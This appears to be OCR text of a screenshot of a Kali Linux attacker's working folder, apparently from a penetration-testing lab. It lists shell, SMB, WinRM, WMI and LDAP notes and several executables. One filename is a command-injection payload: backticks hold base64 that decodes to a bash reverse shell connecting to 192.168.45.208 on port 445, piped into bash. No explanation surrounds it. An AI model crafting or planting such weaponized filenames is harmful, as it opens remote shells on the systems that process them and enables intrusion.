 kali Desktop WaterExecution
Name
mount
base.txt
en.png
|en"`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjIwOC80NDUgMD4mMQo=
| base64 -d | bash`".png
ENGLISH_OXEN.exe
LDAP.txt
NetExecEverything.py
ports.txt
RESPECTIVE_RAISE.exe
shell.txt
SMB.txt
WILD_RIVERBED.exe
WINRM.txt
WMI.txt